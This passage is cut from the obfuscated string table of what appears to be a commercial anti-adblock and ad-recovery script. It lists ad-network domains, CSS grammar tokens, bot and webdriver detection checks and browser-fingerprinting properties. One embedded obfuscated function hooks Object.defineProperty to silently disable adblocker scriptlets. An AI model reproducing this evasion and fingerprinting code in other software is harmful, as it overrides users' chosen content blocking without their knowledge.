ontext','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','none|path(\x20<string>\x20)','Negotiate\x20async\x20ads\x20failed:\x20','slotRenderEnded','auto|wrap|nowrap','<line-width>{1,4}','scaleZ(\x20[<number>|<percentage>]\x20)','<attachment>#','<div\x20class=\x22CAN_ad\x22>','gptFetch','option\x20maxAge\x20is\x20invalid','auto-add|add(\x20<integer>\x20)|<integer>','blockIVT','/negotiate/v3/xhr?passcode=','margin-right','createSingleNodeList','intersectionRatio','getProperty','dvi','5621440ywIphK','[left|right]||[top|bottom]','hasAttribute','always|auto|avoid','nightmare','checkAtrulePrelude','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','do69ll745l27z.cloudfront.net','toUTCString','INTERSTITIAL','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','consume','\x0a--','protectUrlContext','originalPositionFor','connatix.com','gpt-highfivve','adUnits','refinery89.com','Wrong\x20value\x20`','lineItemId','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','xhr_defer','findAll','reserved2','data-src','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','div','HTMLMetaElement_httpEquiv','getEvents','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','index','Combinator\x20is\x20expected','clientWidth','window.external.toString\x20is\x20not\x20a\x20function','doubleverify.com','symbol','programme-tv.net','__as_is_ready_state_change_loading','wechat','.setPAAPIConfigForGPT','_array','gpt-firstimpression','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','divId','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','sort','[auto|reverse]||<angle>','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','load','PerformanceResourceTiming_encodedBodySize','search','<time>#','join','urlParse','baseUrl','tokenize','<\x27min-width\x27>','defineProperties','<ns-prefix>?\x20<ident-token>','document\x20-\x20link\x20element','getAtruleDescriptor','defaultView','<\x27border-bottom-right-radius\x27>','[<page-selector>#]?','<single-animation-timeline>#','generate','sp_message_','getRandomValues','leboncoin.fr','[historical-ligatures|no-historical-ligatures]','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','startsWith','auto|<color>{2}','hbopenbid.pubmatic.com','check','Invalid\x20mapping:\x20','sourceMap','</a></span>','class\x20extends\x20self.XMLHttpRequest','\x22inventories\x22','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<length>','<html></html>','not_blocking_ads','querySelectorAll','Failed\x20to\x20detect\x20bot','timeout','cef','shouldNegotiateAds','http://localhost','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','gpt-minutemedia','api.rlcdn.com','getSlotElementId','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','setAttribute','tagNameFilter','hostname','allowPrebid','cap','adhesion','Element.remove','//#\x20sourceURL=rtb_adm.js','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','none|forwards|backwards|both','delay','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','inventories','HTMLIFrameElement_contentDocument','getTargetingKeys','noopener','auto|<length>|<percentage>','ownKeys','skip-node','116804lnlMVP','<empty\x20string>','aXJycg==','/negotiate/script-set-value','\x20is\x20blocked','document.createElement','encodeURI','element\x20out\x20of\x20viewable\x20window','scrollX,Y','js-tag.zemanta.com','aXRoYw==','inset?&&<length>{2,4}&&<color>?','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','brainlyads.com','powerad.ai','<string>\x20[<integer>|on|off]?','notebookcheck.com','clean','httponly','orientation','image-src:\x20display-none','stylesheet','div#contents','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','/translator','domain','as_json_modifier','elapsed_time_ms','https://www.google.com','marphezis.com','Terminate\x20-\x20profile\x20not\x20found','Element_attributes','whitespace-token','[auto|<length-percentage>]{1,2}','MediaQueryList','features','attributionsrc','text/html','[<length-percentage>|top|center|bottom]#','getPropertyValue','auto|text|none|contain|all','\x20\x20\x20','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','buzzfeed.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','polarbyte.com','<\x27flex-basis\x27>','slotRequested','blockAdUnitPath','fo2nsdf','!term','rex','throw\x20new\x20Error();','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','revert-layer','kueezrtb.com','cbidsp','smadex.com','<grid-line>','dvmax','container','HTMLAnchorElement_hash','1nlsdkf','Document_querySelector','Window','eof','interval','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','trys','opr','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','osano-','walk','selectorText','evalLength','runBoredpandaMonitor\x20error','hue-rotate(\x20<angle>\x20)','em1wYw==','as-tester-handler-added','iframe\x20message\x20timeout:\x20','port','columns','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Element_tagName','<time>|none|x-weak|weak|medium|strong|x-strong','auto|avoid','fetch:\x20','margin-top','creativeId','freeze','jg7y.quizlet.com','Node_baseURI','reserved1','YmphM3prZnZxbHRndTVzdzY3OG4=','thread-','print','slice','Exception\x20occurred\x20in\x20hooked\x20property\x20','ACK','auto|touch','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','Response_url','2898846kcaHIY','addProperty_','enabled','blocked_filters','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','sparteo.com','sendBeacon','<supports-decl>|<supports-selector-fn>','themoneytizer.com','`,\x20expected\x20`','attributeValueKeys','originalLine','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','getComputedStyle','option\x20path\x20is\x20invalid','dimension-token','<generic>','width\x20not\x20set\x20properly','auto|normal|none','atrulePrelude','contain|none|auto','once','name','que','prelude','errArgs','skin_wrapper','HTMLSourceElement','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','<geometry-box>#','protocol','adClosed','general-enclosed','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','snigel','smartadserver.com','selenium-evaluate','outerWidth','&domain=','ZmthZA==','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','show|hide','gstatic.com','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','$1\x20\x20\x20','api.ootoo.co.kr','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','document_getElementById','Raw','<mf-name>','gblpids','applySourceMap','lvi','innerHTML','DocumentFragment','auto|bullets|numbers|words|spell-out|<counter-style-name>','__gpp\x20not\x20found\x20within\x20timeout','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','constructor','[object\x20Intl]','<\x27align-content\x27>\x20<\x27justify-content\x27>?','true|false','number','matchMedia','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','title','rhino','responseURL','ContentWindow\x20not\x20found','getTime','buildID','removeProperty','auto|all|none','ad.as.amanad.adtdp.com','appendScriptElementAsync','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','adshieldAvgRTT','javascript:','rule','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<\x27border-bottom-left-radius\x27>','MSG_ACK_INVISIBLE','scrollX','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','done','EventTarget','useractioncomplete','onreadystatechange','[auto|<integer>]{1,3}','self','\x22:\x22,\x20','start|end|center|stretch','sddan.com','window.as_location','geniee-prebid','Node','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','before\x20doesn\x27t\x20belong\x20to\x20list','bp_','auto|optimizeSpeed|crispEdges|geometricPrecision','navigator.permissions.query\x20is\x20not\x20a\x20function','ats.rlcdn.com','mezzomedia','maxAge','_isTcfNeeded','normal|compact','Function\x20name\x20must\x20be\x20`url`','String\x20or\x20url()\x20is\x20expected','isNaN','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','window.top.confiant.services().onASTAdLoad','atrule','XMLHttpRequest_response','3rd-party\x20fetch\x20unexpected\x20response',';\x20Partitioned','<single-transition>#','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','mimeTypesConsistent','<color-stop-length>|<color-stop-angle>','http://api.dable.io/widgets/','max-width','<single-animation-iteration-count>#','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','Terminate\x20-\x20non-adblock','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Notification','airtory.com',';\x20Path=','selectors','none|blink','fuse','none|chained','gpt-nextmillenium','_sourcesContents','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','Brian\x20Paul','children','last_processed_rules_count','getId','matchStack','HTMLTemplateElement','nearest-neighbor|bicubic','[row|column]||dense','`\x20is\x20missed','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','enter','advertisement-holder','HTMLElement_style','leader(\x20<leader-type>\x20)','andbeyond.media','auto|from-font|[under||[left|right]]','isElementDisplayNoneImportant','data-non-sharding','<\x27margin-inline\x27>','RENDERER','/favicon.png?','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','declaration','phantomjs','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','purpose','[discretionary-ligatures|no-discretionary-ligatures]','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','getAttributeNames','callback','meta[name=\x22as-inventory-frame-listener-added\x22]','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','data-bypass-check-','<counter-style-name>','remove','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','isVisibleNode','data-freestar-ad','replaceChild','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','bmxvYw==','bad-string-token','data-owner','Function.prototype.bind\x20is\x20undefined','getStorageUpdates','allocateCursor','_blank','attributeFilter','sourceMapURL\x20could\x20not\x20be\x20parsed','default','Url','__tcfapi\x20not\x20found\x20within\x20timeout','regexp-test','onClickAutoRecovery','ReadableStream','min(\x20<calc-sum>#\x20)','ADS_FRAME','rest','tokenStart','normal|text|emoji|unicode','term','Element_setHTMLUnsafe','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','rlcdn.com','signal','cWJ1dw==','RegExp_exec','body\x20>\x20div\x20>\x20span','outerHeight','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','none|[fill|fill-opacity|stroke|stroke-opacity]#','border-box|content-box|margin-box|padding-box','domcontentloaded','<url>|none','[<age>?\x20<gender>\x20<integer>?]','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Parentheses','set-cookie','requestBids','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','coachjs','<\x27padding-left\x27>{1,2}','Integer\x20is\x20expected','FeatureRange','parseRulePrelude','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','close-error-report','scribens.fr','getUserIds','<keyframes-name>','pluginsLength','exports','partitioned','/cou/iframe','liadm.com','auto|grayscale','getCategoryExclusions','flags','brave','confirm','none|<shadow>#','textAd','arkadium-aps-tagan.adlightning.com','auto|balance|stable|pretty','<number-one-or-greater>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','getTokenStart','unhandled\x20exception','default|menu|tooltip|sheet|none','https://qa.html-load.com','bydata.com','none|auto|[<string>\x20<string>]+','`\x20should\x20not\x20contain\x20a\x20prelude','$cdc_asdjflasutopfhvcZLmcf','adtelligent.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','getAttributeKeys','sourceRoot','https://s.html-load.com','Identifier\x20or\x20asterisk\x20is\x20expected','analytics','toSetString','<blend-mode>|plus-lighter','gpt-publisher','is_blocking_acceptable_ads','inmobi.com','webkit','gwd-','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','HTMLIFrameElement_name','OutOfPageFormat','<td','HTMLSourceElement_srcset','3rd-party\x20xhr\x20error','auto|after','[<box>|border|padding|content]#','no-cache','lookupValue','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','_self','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','hash-token','omnitagjs.com','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','dogdrip.net','.start','auto|<\x27border-style\x27>','as-check-script-blocked-ready','body\x20>\x20div\x20>\x20span\x20>\x20div','filter,\x20pointer-events','data:','_selenium','entries',';\x20Domain=','comment-token','decodeValues','s.amazon-adsystem.com','ladsp.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','__sa_','*[id]','window.process\x20is','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','[<counter-name>\x20<integer>?]+|none','ms,\x20fetchElapsed:\x20','safari','windowSize','visibility','tri','\x20or\x20hex\x20digit','random','iterations','wrong\x20contentWindow','snigel-','hardwareConcurrency','adthrive','fetchLater','autobild.de','selector(\x20<complex-selector>\x20)','https://hb.minutemedia-prebid.com/hb-mm-multi','Window_setTimeout','cdn.iubenda.com','<box>#',']-token','Unknown\x20node\x20type:','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','computed','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<integer>&&<symbol>','w2g','frames','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','border','www.whatcar.com','getArg','isVisible','fuseplatform.net','units','prependList','description','[<container-name>]?\x20<container-condition>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','webDriver','&url=','prebid','link[rel=\x22icon\x22]','sdk','3rd-party\x20xhr\x20abort','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','AS-ENCODED-VAL','fullscreen','edge','as_modal_loaded','ltr|rtl','center|start|end|self-start|self-end|flex-start|flex-end','options','_set','webkitSpeechGrammar','<\x27border-top-style\x27>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','script-src-elem','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Proxy','Group','didomi-','normal|[light|dark|<custom-ident>]+&&only?','cancelIdleCallback','Value','block|inline|x|y','MessageEvent','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Unexpected\x20syntax\x20\x27','<th','toArray','<unknown>','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','consumeUntilBalanceEnd','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','__as_ready_resolve','/filter-fingerprint','rem','cache_adblock_circumvent_score','width|height|block|inline|self-block|self-inline','as-extra','Profile\x20is\x20null\x20or\x20undefined','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','row|row-reverse|column|column-reverse','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','cloudfront.net','skipSC','dppx','HTMLAnchorElement_target','samsungbrowser','protectHtml','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<string>|<image>|<custom-ident>','inside|outside','anymind','writable','from','HTMLMetaElement','uBlock\x20Origin','HTMLStyleElement_insertBefore','bot','consentmanager.net','none|<length>','/cou/api_reco.php','</div>','SYN_URG','rightComparison','_as_injected_functions','connection','unrulymedia.com','ssmas','Navigator','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','[pack|next]||[definite-first|ordered]','fromEntries','upright|rotate-left|rotate-right','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','original_url','split','display\x20none','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','_prototype','webdriverio','larger|smaller','}-token','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','window.parent.document.domain;','onClick','permission','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','https://report.ad-shield.cc/','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','error\x20on\x20contentWindow','slotResponseReceived','equals','getContext','HTMLScriptElement_src','adSlot','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','Promise','bad-url-token','unknown','grad','securepubads.g.doubleclick.net','fXFCPHpgUFpbWUg6MHNqdmFPcA==','Request','before','readSequence','Element','<color>&&<color-stop-angle>?','is_limited_ads','uidapi.com','invert(','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','onLine','enums','.source','matchRef','data-ignore','player','CDO-token','cp.edl.co.kr','asin(\x20<calc-sum>\x20)','length','nullable','clearTimeout','end','ad-stir.com','saturate(\x20<number-percentage>\x20)','inventories_key','HTMLElement','as_key','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','finally','WebGLRenderingContext\x20is\x20null','style','%%%INV_CODE%%%','MessageEvent_source','https://static.criteo.net/js/ld/publishertag.prebid.js','dable','JSON_parse','findIndex','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','as-revalidator','Blocked\x20prebid\x20request\x20for\x20','getSetCookie','Function_toString','replaceScriptElementAsync','gumgum.com','static|relative|absolute|sticky|fixed|-webkit-sticky','data-meta','then','isPropagationStopped','gpt-vuukle','adnxs-simple.com','ACK_VISIBLE','Mesa\x20OffScreen','https://ap.lijit.com/rtb/bid','<\x27block-size\x27>','acos(\x20<calc-sum>\x20)','ports','window.Notification\x20is\x20undefined','ups.analytics.yahoo.com','cefsharp','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','91d63f52','consumeUntilExclamationMarkOrSemicolon','smartyads.com','document\x20-\x20find\x20element','referrerPolicy','auto||<ratio>','now','adsinteractive','originalHostname','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','ACK_INVISIBLE','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Parse\x20error:\x20','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','mismatchOffset','lr-tb|rl-tb|tb-rl|lr|rl|tb','osano.com','ops','connectad.io','a3luYg==','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','List<','cookieless-data.com','padding-left','<declaration-value>','reload','brandmetrics.com','captureEvents','next','DisallowEmpty','responseXML','20030107','xlink:href','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','decodeId','aWQ=','flow|flow-root|table|flex|grid|ruby','document.hidden','cancelAnimationFrame','condition','setIsTcfNeeded','whale','gptFetchSlots','7d518f02','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','text-ad','none|vertical-to-horizontal','codeBase64','__$webdriverAsyncExecutor','option\x20sameSite\x20is\x20invalid','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','removeAttribute','<number>|<percentage>','pubmatic.com','miter|round|bevel','linear|radial','Object','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','<percentage>?&&<image>','getOutOfPage','<family-name>','Element_classList','className','safari/firefox\x20src\x20fetch\x20error','XMLHttpRequest_status','iframe\x20load\x20error:\x20','IntersectionObserverEntry','Field\x20`','domain\x20switched','\x27:\x27\x20[before|after|first-line|first-letter]','lijit.com','Function','consumeUntilSemicolonIncluded','gzip','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','allow-scripts','tokenBefore','opt/','none|manual|auto','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','declarationList','offsetAndType','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','nthChildOf','alpha|luminance|match-source','Map','[[auto|<length-percentage>]{1,2}]#','detections','https://consent.cesoirtv.com','Symbol','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webk